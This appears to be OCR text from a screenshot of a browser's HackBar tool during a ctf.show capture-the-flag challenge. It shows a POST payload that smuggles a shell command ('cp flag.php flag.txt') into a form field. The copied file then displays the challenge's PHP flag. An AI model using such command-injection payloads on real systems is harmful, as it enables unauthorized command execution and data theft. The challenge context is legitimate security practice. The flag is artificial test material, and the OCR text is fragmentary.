 Mozilla Firefox
ile Edit View History Bookmarks Tools Help
http://9b9...?ctfsho=-1 http://0de...?k=Getflag http://b004...f=ctf::flag http://373e....ctf.show/ http://373e...w/flag.txt
373e589b-12a5-44f2-b2e1- Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://373e589b-12a5-44f2-b2e1-dfe3b7d2a566.challenge.ctf.show/flag.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
Post data die=0&clear=;cp flag.php flag.txt
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:14:07
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:14:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag = 'ctfshow{a443d5cb-9810-4671-9b85-b4f638574461}';
one